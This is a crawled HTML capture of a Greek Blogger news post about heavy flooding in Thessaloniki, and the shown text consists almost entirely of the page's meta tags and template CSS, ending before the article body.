

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/2018/05/blog-post_62.html
body_size: 34621
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.giorgoskontonis.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.giorgoskontonis.gr/2018/05/blog-post_62.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - RSS" href="http://www.giorgoskontonis.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="https://www.blogger.com/feeds/3154043974018350135/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/7764003110059305294/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/jzUJkvxqdc0/hqdefault.jpg' rel='image_src'/>
<meta content='http://www.giorgoskontonis.gr/2018/05/blog-post_62.html' property='og:url'/>
<meta content='ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ!' property='og:title'/>
<meta content='Θεσσαλονίκη του ανταποκριτου μας               Άνοιξαν σήμερα οι Ουρανοί!               Και...έριξαν ΟΛΟ το νερό που τούς είχε...απομείνει! ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8RJ8z8jMFRLld7vd1TuYWfZEIwjYRDPjB7nuq2dkYCi3Glw4eC-uBTsibSHuzxLFJsZPi5CFCObZmBa7g1ts7yq1XlJQAxUEXtTWZG1AcRDym=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ! - ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ!' property='og:title'/>
<meta content='http://www.giorgoskontonis.gr/2018/05/blog-post_62.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/jzUJkvxqdc0/hqdefault.jpg' property='og:image'/>
<meta content='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' property='og:site_name'/>
<meta content='http://www.giorgoskontonis.gr/' name='twitter:domain'/>
<meta content='ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/jzUJkvxqdc0/hqdefault.jpg' name='twitter:image'/>
<meta content='ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
License:     Free Version
Version:     4.0
Author:      Sora Templates
Author :     http://www.soratemplates.com
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0088ff;}
abbr.published.timeago {
text-decoration: none;
}
.CSS_LIGHTBOX {
z-index: 99!important;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(http://1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(http://3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
#footer-wrapper .widget h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 20px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 30px;
height: auto;
}
.post-body a:visited{color:#bd48a4!important}
.widget ul {margin:0px;padding:0px}
#footer-wrapper .post-info h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 14px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 8px;
height: auto;
}
.header-menu {
position:relative;
text-align:center;
background: #393939;
height: 55px;
}
.header-menu .container{position:relative;margin:0 auto;padding:0;background-color:#000}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s;list-style-type: none}
#main-menu ul > li > a{position:relative;color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:180px;background-color:#393939;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{width: 100%;text-align: left;display:block;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content:hover .post-title a{}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;background-color:#fff;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;color:#fff;margin:0;padding:0 70px 0 15px;background-color: rgb(68 108 179);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#fff;outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:55px;top:0;text-align:center;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{z-index: 9999;display:none;position:absolute;top:50px;left:0;width:100%;background-color:#000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{text-align: left;position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
#main-menu ul > li > ul li:hover {background: #446cb3}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:$(title.color);font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer-wrapper{background-color:#000}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}
.footer-widgets-wrap{position:relative;display: grid;grid-template-columns: repeat(3,1fr)}
#footer-wrapper .footer{display:inline-block;float:left;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget > .widget-title > h3{position:relative;font-size:20px;line-height:14px;font-weight:500;text-transform:uppercase;margin:0 0 20px}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{}
.footer .no-posts{}
.footer .post-meta{color:#aaa}
.footer .FollowByEmail .widget-content > h3{color:$(footer.color)}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer #ArchiveList .flat li > a{}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}
.footer .list-label li:first-child{padding-top:0}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a{border-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a:hover{background-color:$(main.color);color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:$(footer.color);border-color:rgba(255,255,255,0.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3)}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-image-link img{height:90px}
.custom-widget .post-info{overflow:hidden}
.custom-widget li {
overflow: hidden;
margin: 20px 0 0;
}
.custom-widget .post-title {
text-transform: capitalize;
color:#fff;
letter-spacing: .2px;
overflow: hidden;
font-size: 14px;
font-weight: 400;
line-height: 1.5em;
margin: 0 0 3px;
}
#sidebar-wrapper .custom-widget .post-title a{color:#000}
#sidebar-wrapper .custom-widget .post-meta{color:#000}
.custom-widget .post-title a{color:#fff}
.custom-widget .post-meta {
color: #fff;
font-size: 12px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
